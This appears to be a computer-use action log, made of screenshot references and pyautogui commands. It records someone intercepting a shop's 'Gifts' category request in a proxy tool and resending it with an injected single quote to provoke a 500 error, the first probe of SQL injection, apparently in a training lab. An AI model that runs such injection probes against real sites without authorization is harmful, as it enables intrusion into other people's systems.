
# Intercept the Gifts category request and send it to Repeater.
pyautogui.click(225, 339)

pyautogui.click(668, 103)

pyautogui.rightClick(861, 148)

pyautogui.click(794, 68)

pyautogui.moveTo(711, 165)

pyautogui.moveTo(732, 134)

# Send the original Gifts request (200 OK), then resend with a quote as category (500 error).
pyautogui.click(103, 106)

pyautogui.write("'")

pyautogui.click(104, 107)

# Re-select the quote in the category value and dismiss the request actions menu.
pyautogui.doubleClick(605, 212)

pyautogui.write("'")

pyautogui.click(295, 214)

pyautogui.moveTo(292, 608)
pyautogui.write('+')
